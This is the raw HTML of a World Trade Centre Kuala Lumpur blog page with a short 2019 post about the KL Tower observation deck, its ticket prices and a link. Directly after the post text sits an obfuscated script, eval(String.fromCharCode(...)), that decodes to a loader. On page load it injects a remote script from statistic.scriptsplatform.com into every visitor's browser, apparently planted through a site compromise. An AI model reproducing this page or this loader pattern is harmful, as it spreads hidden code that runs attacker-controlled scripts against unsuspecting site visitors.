<li class="elementor-icon-list-item elementor-inline-item">
<a href="tel:(603)26146999">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">Call Now</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="http://ask@wtckl.com">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">Email</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-a5a832f elementor-section-full_width elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="a5a832f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ba4b98" data-id="8ba4b98" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-460d9cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="460d9cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9ff0f0a" data-id="9ff0f0a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e658467 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="e658467" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="/">
<img width="1000" height="820" src="https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO.png" class="attachment-large size-large wp-image-11671" alt="WTCKL NEW LOGO" srcset="https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO.png 1000w, https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO-300x246.png 300w, https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO-768x630.png 768w, https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO-500x410.png 500w, https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO-800x656.png 800w, https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO-700x574.png 700w, https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO-600x492.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36e07a9" data-id="36e07a9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-507f08a elementor-align-center elementor-mobile-align-left elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="507f08a" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wtca.org/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text"> World Trade Centers Association</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3fa1fe0 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-widget-mobile__width-auto siteheader elementor-widget__width-initial elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3fa1fe0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
<ul id="menu-1-3fa1fe0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://worldtradecentrekl.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2371"><a href="https://worldtradecentrekl.com/overview/" class="elementor-item">about</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2247"><a href="/overview/" class="elementor-sub-item">Overview</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11578"><a href="https://worldtradecentrekl.com/facilities/" class="elementor-sub-item">Facilities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://worldtradecentrekl.com/history/" class="elementor-sub-item">History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://worldtradecentrekl.com/our-people/" class="elementor-sub-item">Our People</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12517"><a href="https://worldtradecentrekl.com/brochures-and-plans/" class="elementor-sub-item">Brochures &#038; Plans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2378"><a href="https://worldtradecentrekl.com/event-function-hall/" class="elementor-item">Rent Our Hall</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2254"><a href="/event-function-hall/" class="elementor-sub-item">Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2255"><a href="/event-function-hall/#halllayout" class="elementor-sub-item elementor-item-anchor">Hall Layout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12731"><a href="https://worldtradecentrekl.com/events-and-calendar/" class="elementor-sub-item">WTCKL Event Calendar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2380"><a href="https://worldtradecentrekl.com/what-we-do/" class="elementor-item">What We Do</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://worldtradecentrekl.com/affordable-wedding-venues/" class="elementor-sub-item">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://worldtradecentrekl.com/meetings-conferences-room-rental/" class="elementor-sub-item">Meetings &#038; Conferences Room Rental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11227"><a href="https://worldtradecentrekl.com/venue-info/exhibition/" class="elementor-sub-item">Exhibition Venues</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2270"><a href="/concerts" class="elementor-sub-item">Concerts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2392"><a href="https://worldtradecentrekl.com/food-beverage-services/" class="elementor-sub-item">Food &#038; Beverages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12400"><a href="https://worldtradecentrekl.com/regimental/" class="elementor-sub-item">Regimental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13897"><a href="https://worldtradecentrekl.com/office-spaces/" class="elementor-sub-item">Office Spaces</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://worldtradecentrekl.com/the-co-work/" class="elementor-item">The Co Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14807"><a href="https://worldtradecentrekl.com/360tour/" class="elementor-item">360° Interactive Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13803"><a href="https://worldtradecentrekl.com/sustainability/" class="elementor-item">Sustainability</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11484"><a href="#" class="elementor-item elementor-item-anchor">Corporate Governance</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-bars"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-3fa1fe0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://worldtradecentrekl.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2371"><a href="https://worldtradecentrekl.com/overview/" class="elementor-item" tabindex="-1">about</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2247"><a href="/overview/" class="elementor-sub-item" tabindex="-1">Overview</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11578"><a href="https://worldtradecentrekl.com/facilities/" class="elementor-sub-item" tabindex="-1">Facilities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://worldtradecentrekl.com/history/" class="elementor-sub-item" tabindex="-1">History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://worldtradecentrekl.com/our-people/" class="elementor-sub-item" tabindex="-1">Our People</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12517"><a href="https://worldtradecentrekl.com/brochures-and-plans/" class="elementor-sub-item" tabindex="-1">Brochures &#038; Plans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2378"><a href="https://worldtradecentrekl.com/event-function-hall/" class="elementor-item" tabindex="-1">Rent Our Hall</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2254"><a href="/event-function-hall/" class="elementor-sub-item" tabindex="-1">Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2255"><a href="/event-function-hall/#halllayout" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Hall Layout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12731"><a href="https://worldtradecentrekl.com/events-and-calendar/" class="elementor-sub-item" tabindex="-1">WTCKL Event Calendar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2380"><a href="https://worldtradecentrekl.com/what-we-do/" class="elementor-item" tabindex="-1">What We Do</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://worldtradecentrekl.com/affordable-wedding-venues/" class="elementor-sub-item" tabindex="-1">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://worldtradecentrekl.com/meetings-conferences-room-rental/" class="elementor-sub-item" tabindex="-1">Meetings &#038; Conferences Room Rental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11227"><a href="https://worldtradecentrekl.com/venue-info/exhibition/" class="elementor-sub-item" tabindex="-1">Exhibition Venues</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2270"><a href="/concerts" class="elementor-sub-item" tabindex="-1">Concerts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2392"><a href="https://worldtradecentrekl.com/food-beverage-services/" class="elementor-sub-item" tabindex="-1">Food &#038; Beverages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12400"><a href="https://worldtradecentrekl.com/regimental/" class="elementor-sub-item" tabindex="-1">Regimental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13897"><a href="https://worldtradecentrekl.com/office-spaces/" class="elementor-sub-item" tabindex="-1">Office Spaces</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://worldtradecentrekl.com/the-co-work/" class="elementor-item" tabindex="-1">The Co Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14807"><a href="https://worldtradecentrekl.com/360tour/" class="elementor-item" tabindex="-1">360° Interactive Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13803"><a href="https://worldtradecentrekl.com/sustainability/" class="elementor-item" tabindex="-1">Sustainability</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11484"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Corporate Governance</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7e61e6b elementor-hidden-mobile" data-id="7e61e6b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7c43b97 elementor-align-right elementor-widget elementor-widget-button" data-id="7c43b97" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://worldtradecentrekl.com/events-and-calendar/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">WTCKL Event Calendar</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</header>
<div data-elementor-type="single-post" data-elementor-id="3717" class="elementor elementor-3717 elementor-location-single post-6612 post type-post status-publish format-standard has-post-thumbnail hentry category-the-attractions-spots" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-ff1f8ef elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle parallax_section_no qode_elementor_container_no" data-id="ff1f8ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17b7a6e" data-id="17b7a6e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c4b9f88 elementor-widget elementor-widget-heading" data-id="c4b9f88" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Blogs</h1>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-f597aa0 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="f597aa0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08d77bc" data-id="08d77bc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-43d0d9c elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="43d0d9c" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
<div class="elementor-widget-container">
<img width="1000" height="666" src="https://worldtradecentrekl.com/wp-content/uploads/2019/07/KL-TOWER-observation-deck.jpg" class="attachment-full size-full wp-image-10385" alt="" srcset="https://worldtradecentrekl.com/wp-content/uploads/2019/07/KL-TOWER-observation-deck.jpg 1000w, https://worldtradecentrekl.com/wp-content/uploads/2019/07/KL-TOWER-observation-deck-300x200.jpg 300w, https://worldtradecentrekl.com/wp-content/uploads/2019/07/KL-TOWER-observation-deck-768x511.jpg 768w, https://worldtradecentrekl.com/wp-content/uploads/2019/07/KL-TOWER-observation-deck-500x333.jpg 500w, https://worldtradecentrekl.com/wp-content/uploads/2019/07/KL-TOWER-observation-deck-800x533.jpg 800w, https://worldtradecentrekl.com/wp-content/uploads/2019/07/KL-TOWER-observation-deck-700x466.jpg 700w, https://worldtradecentrekl.com/wp-content/uploads/2019/07/KL-TOWER-observation-deck-600x400.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
</div>
<div class="elementor-element elementor-element-5069722 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5069722" data-element_type="widget" data-widget_type="theme-post-title.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Observation Deck- Menara Kuala Lumpur</h2>				</div>
</div>
<div class="elementor-element elementor-element-a9c031b elementor-align-left elementor-widget elementor-widget-post-info" data-id="a9c031b" data-element_type="widget" data-widget_type="post-info.default">
<div class="elementor-widget-container">
<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
<li class="elementor-icon-list-item elementor-repeater-item-e03a117 elementor-inline-item" itemprop="datePublished">
<a href="https://worldtradecentrekl.com/2019/07/04/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
<time>July 4, 2019</time>					</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-b720dc9 elementor-widget elementor-widget-theme-post-content" data-id="b720dc9" data-element_type="widget" data-widget_type="theme-post-content.default">
<div class="elementor-widget-container">
<p>Kuala Lumpur Skyline View @ 276m.</p>
<p>Regardless of morning, afternoon or at night, the observation deck at 276 meters above ground level offers stunning and thrilling view of metropolitan city Kuala Lumpur.</p>
<p>Take your time to walk around the deck, enjoying different scenery. Let the cool night seduce you with the panorama that is second to none.</p>
<p style="text-align: justify;">Pricing:<br />
<strong>Malaysians:</strong> Adult: RM 30; Kids: RM 20<br />
<strong>Foreigners:</strong> Adult: RM 49; Kids: RM 29</p>
<p style="text-align: justify;">Visit website: <a href="https://www.menarakl.com.my/index.php/attractions/tower-experience/observation-deck">https://www.menarakl.com.my/index.php/attractions/tower-experience/observation-deck</a></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3b2a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="0d3b2a6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f24cf0" data-id="7f24cf0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-097d707 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="097d707" data-element_type="widget" data-widget_type="post-navigation.default">
<div class="elementor-widget-container">
<div class="elementor-post-navigation">
<div class="elementor-post-navigation__prev elementor-post-navigation__link">
<a href="https://worldtradecentrekl.com/sky-deck-menara-kuala-lumpur/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
<div class="elementor-post-navigation__separator-wrapper">
<div class="elementor-post-navigation__separator"></div>
</div>
<div class="elementor-post-navigation__next elementor-post-navigation__link">
<a href="https://worldtradecentrekl.com/sky-box-menara-kuala-lumpur/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>

<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1833" class="elementor elementor-1833" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor-hf">
<section class="elementor-section elementor-top-section elementor-element elementor-element-7b85af50 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="7b85af50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c05bd9f" data-id="c05bd9f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-36018409 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="36018409" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-76fd2ee3" data-id="76fd2ee3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4738f864 elementor-widget elementor-widget-heading" data-id="4738f864" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">World Trade Centre Kuala Lumpur 
</h2>				</div>
</div>
<div class="elementor-element elementor-element-695ccd45 elementor-widget elementor-widget-text-editor" data-id="695ccd45" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Level 3, No.41 Jalan Tun Ismail 50480</p><p>Kuala Lumpur, Malaysia.</p>								</div>
</div>
<div class="elementor-element elementor-element-305cbbe2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="305cbbe2" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="tel:(603)%202614%206999">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">(603) 2614 6999</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="mailto:ask@wtckl.com">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">ask@wtckl.com</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6d9bb57c" data-id="6d9bb57c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-58fcd7ff elementor-widget elementor-widget-heading" data-id="58fcd7ff" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
</div>
<div class="elementor-element elementor-element-240338ee elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="240338ee" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="/overview/">
<span class="elementor-icon-list-text">About Us </span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="/event-function-hall/">
<span class="elementor-icon-list-text">Rent Our Hall </span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://worldtradecentrekl.com/what-we-do/">
<span class="elementor-icon-list-text">Our Service</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-21998275" data-id="21998275" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-502a41c1 elementor-widget elementor-widget-heading" data-id="502a41c1" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">What We Do</h2>				</div>
</div>
<div class="elementor-element elementor-element-6745a490 elementor-widget elementor-widget-text-editor" data-id="6745a490" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<ul class="foot-list"><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://worldtradecentrekl.com/events-and-calendar/">Event</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="/visit/">Visit</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contact-us/">Contact Us</a></span></li></ul>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-792e9f28 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="792e9f28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-56af6056" data-id="56af6056" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-259aaf36 elementor-widget elementor-widget-text-editor" data-id="259aaf36" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© 2024 WTCKL. All rights reserved</p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1cfcbbc9" data-id="1cfcbbc9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-13ba94ed elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13ba94ed" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="#">
<span class="elementor-icon-list-text">Terms and Conditions</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="#">
<span class="elementor-icon-list-text">Privacy Policy</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e17c87b" data-id="5e17c87b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f58f9da e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f58f9da" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-34383a9" href="https://www.facebook.com/WorldTradeCentreKualaLumpur" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-60384cf" href="https://www.instagram.com/worldtradecentrekualalumpur/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-512cb94" href="https://www.linkedin.com/company/WorldTradeCentreKL" target="_blank">
<span class="elementor-screen-only">Linkedin-in</span>
<i class="fab fa-linkedin-in"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-8252485 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="8252485" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5538cdf" data-id="5538cdf" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
